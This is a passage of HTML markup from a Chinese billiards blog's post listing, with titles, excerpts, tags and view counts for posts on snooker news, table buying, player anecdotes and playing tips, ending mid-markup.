	&nbsp;台球厅的趣味场景，虽不至于令你捧腹喷饭，但绝对能会心一笑。并且能学到好多时尚的幽默调皮话。你，是不是杆动（感动）了！ 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6403</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=202#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-09-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=194">台球为什么那么赏心悦目</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=194" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/68ae1570204867.jpg" title="台球为什么那么赏心悦目" />
                        </a>
                    </p>
                    <p class="text">&nbsp;以科学的思维，重新认识你热爱的体育运动，这是人生中最快乐的事情。 阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7106</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=194#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=14" title=" 13454060058">不是真实姓名</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=75" class="mcolor">关注赛事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-05-08)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=193">小特赛季奖金破百万  打破塞尔比纪录  史上第一人</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=193" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201910/69671571134358.jpg" title="小特赛季奖金破百万  打破塞尔比纪录  史上第一人" />
                        </a>
                    </p>
                    <p class="text">
	特鲁姆普18-9希金斯夺冠 大满贯达成



	◆◆2019年斯诺克世锦赛于4月20日-5月6日在英国谢菲尔德的克鲁斯堡剧院举行。今年世锦赛的冠军奖金相比去年再度有了大幅度增长，将达到50万英镑，远远超出其他比赛。希金斯与特鲁姆普争夺冠军。

...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%85%B3%E6%B3%A8%E8%B5%9B%E4%BA%8B">关注赛事</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>13306</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=193#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=16" title=" 13198875287">送快餐来了</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2019-03-15)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=34">你需要一张什么样的台球桌呢？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=34" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/plugins/kl_album/upload/202010/a650f80a2195d7e6627842588237e0412020100601415195949331.jpg" title="你需要一张什么样的台球桌呢？" />
                        </a>
                    </p>
                    <p class="text">
	你到底需要一张什么样的台球桌呢？ 


	 


	一个台球爱好者，如果要充分释放你的潜力、奔放你的球技，能够象视频中的人物一样尽情享受炫耀打台球的乐趣，激起人们“MY GOD”的一阵阵惊叹喝彩声，除了需要实力、心态、运气等诸多因素的相互配合外，一张好的球...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%B0%91%E9%97%B4%E5%8F%B0%E7%90%83">民间台球</a>	<a href="http://yu-lin.com.cn/?tag=%E7%BB%8F%E8%90%A5%E4%B9%8B%E9%81%93">经营之道</a>	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E9%82%A3%E4%BA%8B">打球那事</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>9132</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=34#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=2" title="………………………………………………………………发布行业真实可靠资讯。竭尽所能解答业内人们普遍关注的问题。制作、销售、服务。 ">马嘶腾</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=60" class="mcolor">台球百科</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>6年前 <em>(2018-12-11)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=221">标准台球桌的普通常识</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=221" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201712/56261514268812.jpg" title="标准台球桌的普通常识" />
                        </a>
                    </p>
                    <p class="text">
	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 台球作为世界四大绅士运动之一 ，随着国家的经济蓬勃发展和人们收入的不断增加，越来越受国人的喜爱。打台球不但可以促进大脑发育，而且更能提高身体的协调性。

 

	&nbsp;


	&nbsp;...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8351</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=221#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>7年前 <em>(2018-01-05)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=224">快乐就象内裤，虽看不到但很重要</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=224" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201801/98ea1515144098.jpg" title="快乐就象内裤，虽看不到但很重要" />
                        </a>
                    </p>
                    <p class="text"> 

	●有人说，爱好打台球是浪费时间。爱好也应该找一些与自己职业有关的。 


	●几乎天天看电影电视剧却不从事与影视有关的行业，那不更是浪费时间吗？ 


	●大家也知道一个道理，没有爱好兴趣的人生，那该多无聊啊！ 


	●当工作和爱好发生矛盾时，千万不...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6400</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=224#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2017-01-02)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=212">祖国有了这批台球“流氓”，我就放心了</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=212" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201807/f2761532062304.jpg" title="祖国有了这批台球“流氓”，我就放心了" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp;


	&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 如果我是一个观看体育比赛都是依靠中央台的体育节目的话，是不会领悟到“民间台球高手多”这句话的。倘若不是受社会环境、职业的选择等等诸多因素的影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=212#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-31)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=211">开球房国家给补贴，球打得好不必为生计操心</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=211" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://aimg8.dlszywz.com/ueditor/image/676/1350290/1482726925396110.jpg" title="开球房国家给补贴，球打得好不必为生计操心" />
                        </a>
                    </p>
                    <p class="text">
	 


	&nbsp; &nbsp; &nbsp; &nbsp; 近日，湖南举办了“湖南省台球产业集团化运营高峰论坛”。湖南台球产业迎来了重大发展契机，面向全省的台球联赛正在酝酿之中，球打得溜溜的街头高手们或迈上职业化道路。


	 


	&nbsp; ...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E8%BF%90%E5%8A%A8">台球运动</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6775</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=211#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=49" class="mcolor">台球影视</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-07)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=195">不怕对你说，我打台球就是为了生活（美国篇）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=195" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/fbca1481056976.jpg" title="不怕对你说，我打台球就是为了生活（美国篇）" />
                        </a>
                    </p>
                    <p class="text">
	可以毫不夸张地说，不会打台球人生是不完整的人生。


	 


	这是一部有关女性赌球的电影。


	 


	从中我们可以看到，打台球的女人都是相当有气质的。


	 


	同时也欣赏了各种花样的赌球方式。


	 


	但这是一部黑暗的女性励志电影...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E5%BD%B1%E8%A7%86">台球影视</a>	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7727</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=195#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=1" title="………………………………………………………………生活之娱——尽在马嘶腾台球世界！ mustang162@163.com">风情台球</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=43" class="mcolor">微言碎语</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-12-01)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=189">为什么爱好打台球的男人特别充满魅力，更受人青睐？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=189" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/b9d11481065771.jpg" title="为什么爱好打台球的男人特别充满魅力，更受人青睐？" />
                        </a>
                    </p>
                    <p class="text">
	 这里所说的台球爱好者，是指对台球这项运动的喜爱，具有浓厚的兴趣并积极参与，慢慢会发展成一种嗜好。 


	……………………………………………………
 


	（↓下面这个爱装逼，我能什么呢）  


	 


	


	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a>	<a href="http://yu-lin.com.cn/?tag=%E5%BE%AE%E8%A8%80%E7%A2%8E%E8%AF%AD">微言碎语</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>19012</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=189#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=4" title=" qazwsxedc@126.com">请看一下我的头像</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=72" class="mcolor">实用教程</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=188">不要说我不告诉你：打贴库球的绝招</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=188" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/e21a1480487180.gif" title="不要说我不告诉你：打贴库球的绝招" />
                        </a>
                    </p>
                    <p class="text">
	 
	
		◇其实完全的贴库球是非常好打的。怕就怕在稍稍有一点缝没完全贴库的球，那种球最难。因为完全贴库球有参照物。 
	
	
		
	
	
		如何100%打进贴库球的方法 
	
	
		◇可能有人会告诉你，母球要同时击中目标球和库边，那是错误的。因为库...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E7%99%BE%E7%A7%91%E8%B5%84%E6%96%99">百科资料</a>	<a href="http://yu-lin.com.cn/?tag=%E5%AE%9E%E7%94%A8%E6%95%99%E7%A8%8B">实用教程</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8895</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=188#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=187">台球为什么有趣，只因大力出奇迹？（第一集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=187" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/1c761480442457.gif" title="台球为什么有趣，只因大力出奇迹？（第一集）" />
                        </a>
                    </p>
                    <p class="text">
	

阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6428</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=187#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=44" class="mcolor">趣闻乐事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-30)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=186">台球为什么有趣，只因大力出奇迹？（第二集）</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=186" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/294f1480441766.gif" title="台球为什么有趣，只因大力出奇迹？（第二集）" />
                        </a>
                    </p>
                    <p class="text">
	 


	 


	
	
		
	
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E4%BC%9A%E5%BF%83%E4%B8%80%E7%AC%91">会心一笑</a>	<a href="http://yu-lin.com.cn/?tag=%E5%A8%B1%E4%B9%90%E6%90%9E%E6%80%AA">娱乐搞怪</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6272</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=186#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=8" title=" mustang162@163.com">震撼发贴148</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=181">你所不知道的国内台球明星的出场费</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=181" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201612/70d01483103739.gif" title="你所不知道的国内台球明星的出场费" />
                        </a>
                    </p>
                    <p class="text">
	
		
 
	
	
		◆多渠道核实了球员们出席商业活动的身价，潘晓婷出场费至少十来万，其他人则几万即可。比较范围扩大到国际球员，潘晓婷依然名列前茅，大小费雪超不过她，只有车侑蓝有得一拼。
	
	
		 
	
	
		◆现在，以潘晓...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a>	<a href="http://yu-lin.com.cn/?tag=%E7%A7%98%E4%BA%8B%E9%80%B8%E9%97%BB">秘事逸闻</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>8669</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=181#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=9" title=" yulintaiqiu@163.com">我不是无名小卒</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-29)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=180">丁俊晖的出场曲？</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=180" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/5d281480347501.jpg" title="丁俊晖的出场曲？" />
                        </a>
                    </p>
                    <p class="text">
	
 


	 


	 


	◆丁俊晖的音乐界好友廖名扬为其谱写一首名为《中国神童丁俊晖》的比赛主题曲，属于“量身定做”。 


	


	


	
 


	◆丁俊晖对此表示“非常感激”
 


...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7311</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=180#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=11" title=" 18107750987">yulintaiqiu</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=179">“女汉子”——台球才女的柔情只给他</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=179" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/deb21480317346.jpg" title="“女汉子”——台球才女的柔情只给他" />
                        </a>
                    </p>
                    <p class="text">
	台球才女周萌萌是性情中人，腰缠万贯宁嫁……也看不上…… 


	&nbsp;


	 


	&nbsp;


	&nbsp;


	 


	女汉子的柔情只给他 


	◇就嫁给那位无臂钢琴家，能看出这个女孩是...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6460</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=179#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=12" title=" 15578490147">无事我就顶一下</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=45" class="mcolor">人物故事</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=178">陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=178" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/baa41480276517.png" title="陈思明、丁俊晖、石汉青入选2016年  CCTV风云人物" />
                        </a>
                    </p>
                    <p class="text">
	 


	◆陈思明（女子中式台球、九球）、丁俊晖（斯诺克）、石汉青（中式台球）入选2016年CCTV风云人物最佳候选运动员。 


	


	 


	陈思明：不是不爱你，而是我太累 


	
 


	
 


	当代九球世界冠军三美女陈思明、刘莎莎、韩...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E9%A3%8E%E6%B5%81%E4%BA%BA%E7%89%A9">风流人物</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7192</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=178#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=6" title=" 15677530147">我的0147</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=67" class="mcolor">台球娱乐</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-28)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=176">《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=176" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/8a7b1480239894.jpg" title="《来吧冠军》潘晓婷秀球技 吴奇隆献宝撩女神" />
                        </a>
                    </p>
                    <p class="text">
	垃圾的节目多人看。音乐真的好听。


	 


	&nbsp;


	 
阅读全文&gt;&gt;</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E5%8F%B0%E7%90%83%E7%BB%BC%E8%89%BA">台球综艺</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>6644</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=176#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=7" title=" 15578490147">请看一下我002</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=174">打台球养生秘方2</a></h2>
                    <p class="img">
                        <a href="http://yu-lin.com.cn/?post=174" target="_blank">
                            <img src="http://yu-lin.com.cn/content/templates/Amore/pic/nopic.gif" data-original="http://yu-lin.com.cn/content/uploadfile/201611/bc0a1480192421.png" title="打台球养生秘方2" />
                        </a>
                    </p>
                    <p class="text">
	 


	
 


	除三高泡制药材泡酒 


	
 


	&nbsp; &nbsp; &nbsp;&nbsp;台球是一项老少皆宜，适合于各文化层次的既富有消闲性又具有知识性的球类活动。 同时它又具有愉悦性，掌握了各种杆法技术，打起来得心应手，成功率日见...</p>
                    <p class="tags">	<a href="http://yu-lin.com.cn/?tag=%E6%89%93%E7%90%83%E4%BA%BA%E7%94%9F">打球人生</a>	<a href="http://yu-lin.com.cn/?tag=%E4%B8%80%E6%96%B9%E6%B0%B4%E5%9C%9F">一方水土</a></p>
                    <div class="count">
                        <span><i class="fa fa-eye"></i>7370</span>
                        <span><i class="fa fa-comments-o"></i><a href="http://yu-lin.com.cn/?post=174#comments">0</a></span>
                        <span class="edit"><i class="fa fa-user"></i><a href="http://yu-lin.com.cn/?author=13" title=" 15578490147@163.com">bbs001</a></span>
                    </div>
                </div>
                <div class="wapost">
                    <div class="aptop">
                        <span class="sn">	    <a href="http://yu-lin.com.cn/?sort=74" class="mcolor">市井乡间</a>
	</span>
                        <span class="pi"><i class="fa fa-clock-o"></i><span>8年前 <em>(2016-11-27)</em></span></span>
                    </div>
                    <h2><i title="首页置顶" class="fa fa-arrow-circle-o-up"></i><a href="http://yu-lin.com.cn/?post=173">打台球养生秘方1</a></h2>
                    <p class="img">
